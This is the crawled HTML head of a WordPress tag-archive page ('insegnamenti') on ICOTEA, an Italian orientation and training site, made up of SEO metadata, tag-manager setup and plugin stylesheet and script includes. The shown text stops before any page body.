

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/tag/insegnamenti
body_size: 38590
content:
<!DOCTYPE html>

<html lang="it-IT">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/tag/insegnamenti" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/tag/subjects" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/tag/insegnamenti" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>insegnamenti Archivi - ICOTEA: Orientamento - Formazione - Hub</title>
	<link rel="canonical" href="https://www.icotea.it/tag/insegnamenti" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="insegnamenti Archivi" />
	<meta property="og:url" content="https://www.icotea.it/tag/insegnamenti" />
	<meta property="og:site_name" content="ICOTEA: Orientamento - Formazione - Hub" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.icotea.it/tag/insegnamenti","url":"https://www.icotea.it/tag/insegnamenti","name":"insegnamenti Archivi - ICOTEA: Orientamento - Formazione - Hub","isPartOf":{"@id":"https://www.icotea.it/#website"},"breadcrumb":{"@id":"https://www.icotea.it/tag/insegnamenti#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/tag/insegnamenti#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/"},{"@type":"ListItem","position":2,"name":"insegnamenti"}]},{"@type":"WebSite","@id":"https://www.icotea.it/#website","url":"https://www.icotea.it/","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.icotea.it/#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.icotea.it/#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed" href="https://www.icotea.it/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; Feed dei commenti" href="https://www.icotea.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ICOTEA: Orientamento - Formazione - Hub &raquo; insegnamenti Feed del tag" href="https://www.icotea.it/tag/insegnamenti/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-24180-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-24180.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-5798-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5798.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-2863-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-2863.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-49009-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49009.css?ver=1757662026' media='all' />
<link rel='stylesheet' id='elementor-post-361-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-361.css?ver=1746783044' media='all' />
<link rel='stylesheet' id='elementor-post-4182-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-4182.css?ver=1738591809' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
